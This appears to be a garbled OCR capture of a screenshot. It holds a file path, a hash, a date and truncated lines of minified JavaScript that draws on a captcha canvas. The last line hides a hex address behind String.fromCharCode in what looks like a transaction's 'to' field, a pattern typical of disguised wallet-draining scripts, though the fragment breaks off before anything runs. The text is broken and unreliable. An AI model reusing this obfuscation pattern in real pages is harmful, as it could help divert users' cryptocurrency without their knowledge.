
aa13ac081422317103a27053e996a5ec
2026-05-22
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,